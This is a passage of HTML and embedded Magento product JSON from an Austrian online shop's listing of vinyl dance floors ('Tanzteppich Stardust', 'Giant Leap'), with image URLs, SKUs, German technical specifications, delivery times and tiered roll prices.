/5\/9\/599471_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17436":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480746_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480746_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480746_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599468_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599468_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599468_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599471_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599471_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599471_20250330064633_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_20.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17437":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480747_20250330064643_tanzteppich_stardust_1004900_sd202_moonsand_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480747_20250330064643_tanzteppich_stardust_1004900_sd202_moonsand_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480747_20250330064643_tanzteppich_stardust_1004900_sd202_moonsand_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599467_20250330064643_tanzteppich_stardust_1004900_sd202_moonsand_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599467_20250330064643_tanzteppich_stardust_1004900_sd202_moonsand_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599467_20250330064643_tanzteppich_stardust_1004900_sd202_moonsand_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17439":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480744_20250330064703_tanzteppich_stardust_1004900_sd204_bright_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480744_20250330064703_tanzteppich_stardust_1004900_sd204_bright_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480744_20250330064703_tanzteppich_stardust_1004900_sd204_bright_grey_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599469_20250330064703_tanzteppich_stardust_1004900_sd204_bright_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599469_20250330064703_tanzteppich_stardust_1004900_sd204_bright_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599469_20250330064703_tanzteppich_stardust_1004900_sd204_bright_grey_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17455":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480744_20250330064711_tanzteppich_stardust_1004900_sd204_bright_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480744_20250330064711_tanzteppich_stardust_1004900_sd204_bright_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480744_20250330064711_tanzteppich_stardust_1004900_sd204_bright_grey_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599469_20250330064711_tanzteppich_stardust_1004900_sd204_bright_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599469_20250330064711_tanzteppich_stardust_1004900_sd204_bright_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599469_20250330064711_tanzteppich_stardust_1004900_sd204_bright_grey_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17450":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480747_20250330064747_tanzteppich_stardust_1004900_sd202_moonsand_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480747_20250330064747_tanzteppich_stardust_1004900_sd202_moonsand_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480747_20250330064747_tanzteppich_stardust_1004900_sd202_moonsand_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599467_20250330064747_tanzteppich_stardust_1004900_sd202_moonsand_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599467_20250330064747_tanzteppich_stardust_1004900_sd202_moonsand_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599467_20250330064747_tanzteppich_stardust_1004900_sd202_moonsand_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17444":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480745_20250330064801_tanzteppich_stardust_1004900_sd208_midnight_black_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480745_20250330064801_tanzteppich_stardust_1004900_sd208_midnight_black_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480745_20250330064801_tanzteppich_stardust_1004900_sd208_midnight_black_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599470_20250330064801_tanzteppich_stardust_1004900_sd208_midnight_black_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599470_20250330064801_tanzteppich_stardust_1004900_sd208_midnight_black_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599470_20250330064801_tanzteppich_stardust_1004900_sd208_midnight_black_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17445":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480745_20250330064810_tanzteppich_stardust_1004900_sd208_midnight_black_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480745_20250330064810_tanzteppich_stardust_1004900_sd208_midnight_black_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480745_20250330064810_tanzteppich_stardust_1004900_sd208_midnight_black_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599470_20250330064810_tanzteppich_stardust_1004900_sd208_midnight_black_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599470_20250330064810_tanzteppich_stardust_1004900_sd208_midnight_black_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599470_20250330064810_tanzteppich_stardust_1004900_sd208_midnight_black_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17447":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480745_20250330064818_tanzteppich_stardust_1004900_sd208_midnight_black_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480745_20250330064818_tanzteppich_stardust_1004900_sd208_midnight_black_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480745_20250330064818_tanzteppich_stardust_1004900_sd208_midnight_black_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599470_20250330064818_tanzteppich_stardust_1004900_sd208_midnight_black_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599470_20250330064818_tanzteppich_stardust_1004900_sd208_midnight_black_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599470_20250330064818_tanzteppich_stardust_1004900_sd208_midnight_black_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}]},"index":{"17446":{"159":"9851","142":"9"},"17432":{"159":"9852","142":"9"},"17451":{"159":"9854","142":"9"},"17435":{"159":"9851","142":"8"},"17436":{"159":"9851","142":"7"},"17437":{"159":"9852","142":"8"},"17439":{"159":"9854","142":"8"},"17455":{"159":"9854","142":"7"},"17450":{"159":"9852","142":"7"},"17444":{"159":"9858","142":"8"},"17445":{"159":"9858","142":"7"},"17447":{"159":"9858","142":"9"}},"salable":{"159":{"9851":["17446","17435","17436"],"9852":["17432","17437","17450"],"9854":["17451","17439","17455"],"9858":["17444","17445","17447"]},"142":{"9":["17446","17432","17451","17447"],"8":["17435","17437","17439","17444"],"7":["17436","17455","17450","17445"]}},"canDisplayShowOutOfStockStatus":true,"preSelectedGallery":[],"skus":{"17446":"1004900 SD201 MOONLIGHT BEIGE \/ LFM","17432":"1004900 SD202 MOONSAND \/ LFM","17451":"1004900 SD204 BRIGHT GREY \/ LFM","17435":"1004900 SD201 MOONLIGHT BEIGE \/ RL 15","17436":"1004900 SD201 MOONLIGHT BEIGE \/ RL 20","17437":"1004900 SD202 MOONSAND \/ RL 15","17439":"1004900 SD204 BRIGHT GREY \/ RL 15","17455":"1004900 SD204 BRIGHT GREY \/ RL 20","17450":"1004900 SD202 MOONSAND \/ RL 20","17444":"1004900 SD208 MIDNIGHT BLACK \/ RL 15","17445":"1004900 SD208 MIDNIGHT BLACK \/ RL 20","17447":"1004900 SD208 MIDNIGHT BLACK \/ LFM"},"techspec":{"17446":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17432":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17451":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17435":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17436":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17437":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17439":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17455":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17450":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17444":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17445":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n","17447":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Cfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2000 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 2,0mm<\/li>\n<\/ul>\n"},"deliverytime":{"17446":"versandbereit binnen ca. 3-4 Wochen","17432":"versandbereit binnen ca. 3-4 Wochen","17451":"versandbereit binnen ca. 3-4 Wochen","17435":"versandbereit binnen ca. 3-4 Wochen","17436":"versandbereit binnen ca. 3-4 Wochen","17437":"versandbereit binnen ca. 3-4 Wochen","17439":"versandbereit binnen ca. 3-4 Wochen","17455":"versandbereit binnen ca. 3-4 Wochen","17450":"versandbereit binnen ca. 3-4 Wochen","17444":"lagernd","17445":"lagernd","17447":"lagernd"},"sale":{"17446":false,"17432":false,"17451":false,"17435":false,"17436":false,"17437":false,"17439":false,"17455":false,"17450":false,"17444":false,"17445":false,"17447":false}},
                "jsonSwatchConfig": [],
                "mediaCallback": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":20,"height":20},"swatchThumb":{"height":20,"width":20}},
                "productUrl": "https://www.floorwings.com/at/1004900-tanzteppich-stardust.html"
            }
        }
    }
</script>
                        </strong>
                                                                        <div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17591" data-price-box="product-id-17591"><div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17591" data-price-box="product-id-17591">
ab 7 x 20m Rolle pro m²

<span class="price-container price-lowest_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17591"        data-label="inkl.&#x20;MWSt."        data-price-amount="30.864001"
        data-price-type="lowestPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">30,86 €</span></span>
            

    <span id="price-excluding-tax-product-price-17591"
          data-label="exkl.&#x20;MWSt."
          data-price-amount="25.72"
          data-price-type="baseLowestPrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">25,72 €</span></span>
        </span>
</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="1004900" action="https://www.floorwings.com/at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4/product/17591/" method="post">
                                            <input type="hidden" name="product" value="17591">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="buEznKlpfSMunSLI" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;die&#x20;Wunschliste"
       aria-label="Auf&#x20;die&#x20;Wunschliste"
       data-post='{"action":"https:\/\/www.floorwings.com\/at\/wishlist\/index\/add\/","data":{"product":17591,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf die Wunschliste</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Mit anderen Artikeln vergleichen"
   aria-label="Mit anderen Artikeln vergleichen"
   data-post='{"action":"https:\/\/www.floorwings.com\/at\/catalog\/product_compare\/add\/","data":{"product":"17591","uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
   role="button">
    <span>Mit anderen Artikeln vergleichen</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                                                <li class="item product product-item">
                            <div class="product-item-info" data-container="product-grid" data-mage-init='{ "shortDescHover": {"productUrl" : "https://www.floorwings.com/at/1004902-tanzteppich-giant-leap.html"}}' style="position:relative">
	                                    <div class="onhover-short-description-container">
                        <div class="onhover-short-description">
                            <b>
                                TANZTEPPICH GIANT LEAP                            </b>
                            <p>
                                                                <div class="teaser"> Viele T&auml;nzerinnen und T&auml;nzer kennen den T&Uuml;CHLER-Tanzteppich DROSSELMEYER und lieben es darauf zu tanzen. Gemeinsam mit T&auml;nzerinnen und T&auml;nzern, gelang es mit Tanzteppich </div>
                                <div class="moreLink">
                                    <a href="https://www.floorwings.com/at/1004902-tanzteppich-giant-leap.html" title="mehr...">mehr...</a><br/>
                                    1004902                                </div>
                            </p>
                        </div>
                    </div>
                                                            <a href="https://www.floorwings.com/at/1004902-tanzteppich-giant-leap.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-17592">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/7362bf6d19fbd99b30bfe2ef947532d8/4/8/481070_20250330065224_tanzteppich_giant_leap.png"
            loading="lazy"
            width="240"
            height="300"
            alt="TANZTEPPICH&#x20;GIANT&#x20;LEAP"/></span>
</span>
<style>.product-image-container-17592 {
    width: 240px;
}
.product-image-container-17592 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17592");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17592  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.floorwings.com/at/1004902-tanzteppich-giant-leap.html">
                                TANZTEPPICH GIANT LEAP                            </a>
	                        <div class="swatch-opt-17592"
     data-role="swatch-option-17592"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-17592]": {
            "KozakGroup_Tuchler/js/default-swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "useSlickCarousel": true,
                "jsonConfig": {"attributes":{"159":{"id":"159","code":"farb_id","label":"Farbe","options":[{"id":"9838","label":"GL321 SUNRISE BEIGE","products":["17456","17458","17469"]},{"id":"9843","label":"GL322 EARTH BROWN","products":["17466","17459","17460"]},{"id":"9844","label":"GL323 SATIN METAL GREY","products":["17470","17461","17467"]},{"id":"9833","label":"GL324 METAL GREY","products":["17468","17462","17463"]},{"id":"9828","label":"GL325 BLACK NIGHT","products":["17457","17464","17465"]}],"position":"0"},"142":{"id":"142","code":"unit","label":"Einheit","options":[{"id":"8","label":"15m Rolle","products":["17458","17459","17461","17462","17464"]},{"id":"7","label":"20m Rolle","products":["17469","17460","17467","17463","17465"]},{"id":"9","label":"lfm","products":["17456","17466","17470","17468","17457"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"17456":{"baseOldPrice":{"amount":70.5},"oldPrice":{"amount":84.600001},"basePrice":{"amount":70.5},"finalPrice":{"amount":84.600001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":84.600001,"priceExcl":70.5,"percentage":"","baseUnitPrice":56.400001,"baseUnitPriceExcl":47}],"msrpPrice":{"amount":0},"unit":"lfm"},"17466":{"baseOldPrice":{"amount":70.5},"oldPrice":{"amount":84.600001},"basePrice":{"amount":70.5},"finalPrice":{"amount":84.600001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":84.600001,"priceExcl":70.5,"percentage":"","baseUnitPrice":56.400001,"baseUnitPriceExcl":47}],"msrpPrice":{"amount":0},"unit":"lfm"},"17470":{"baseOldPrice":{"amount":70.5},"oldPrice":{"amount":84.600001},"basePrice":{"amount":70.5},"finalPrice":{"amount":84.600001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":84.600001,"priceExcl":70.5,"percentage":"","baseUnitPrice":56.400001,"baseUnitPriceExcl":47}],"msrpPrice":{"amount":0},"unit":"lfm"},"17468":{"baseOldPrice":{"amount":70.5},"oldPrice":{"amount":84.600001},"basePrice":{"amount":70.5},"finalPrice":{"amount":84.600001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":84.600001,"priceExcl":70.5,"percentage":"","baseUnitPrice":56.400001,"baseUnitPriceExcl":47}],"msrpPrice":{"amount":0},"unit":"lfm"},"17457":{"baseOldPrice":{"amount":70.5},"oldPrice":{"amount":84.600001},"basePrice":{"amount":70.5},"finalPrice":{"amount":84.600001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":84.600001,"priceExcl":70.5,"percentage":"","baseUnitPrice":56.400001,"baseUnitPriceExcl":47}],"msrpPrice":{"amount":0},"unit":"lfm"},"17458":{"baseOldPrice":{"amount":810.35},"oldPrice":{"amount":870.960001},"basePrice":{"amount":725.8},"finalPrice":{"amount":870.960001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":972.420001,"priceExcl":810.35,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.015555555556},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":930.120001,"priceExcl":775.1,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.448888888889},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":887.880001,"priceExcl":739.9,"percentage":"","baseUnitPrice":39.456001,"baseUnitPriceExcl":32.884444444444},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":870.960001,"priceExcl":725.8,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.257777777778}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17469":{"baseOldPrice":{"amount":1080.5},"oldPrice":{"amount":1161.300001},"basePrice":{"amount":967.75},"finalPrice":{"amount":1161.300001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1296.600001,"priceExcl":1080.5,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.016666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1240.200001,"priceExcl":1033.5,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.45},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":1183.860001,"priceExcl":986.55,"percentage":"","baseUnitPrice":39.468001,"baseUnitPriceExcl":32.885},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":1161.300001,"priceExcl":967.75,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.258333333333}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17459":{"baseOldPrice":{"amount":810.35},"oldPrice":{"amount":870.960001},"basePrice":{"amount":725.8},"finalPrice":{"amount":870.960001},"tierPrices":[{"unit":"RL 